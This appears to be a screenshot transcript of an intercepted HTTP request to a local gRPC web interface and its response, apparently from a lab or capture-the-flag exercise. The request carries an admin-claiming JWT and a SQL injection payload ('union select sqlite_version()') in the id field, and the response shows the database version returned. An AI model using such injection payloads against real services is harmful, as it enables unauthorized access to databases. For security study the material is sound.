 Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:39351
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: 2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-Ch04Y
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 221
11 Origin: http://127.0.0.1:39351
12 DNT: 1
13 Connection: close
14 Referer: http://127.0.0.1:39351/
15 Cookie: _grpcui_csrf_token=2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-Ch04Y
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19
20 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU
zODM2NDB9.wm0D3a9Sj2UcpEHaH07JPjHj_ohaxWt0Qo6CgWTPpnw"
}
],
"data":[
{
"id":"0 union select sqlite_version()"
}
]
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 29 May 2023 15:34:49 GMT
4 Content-Length: 390
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33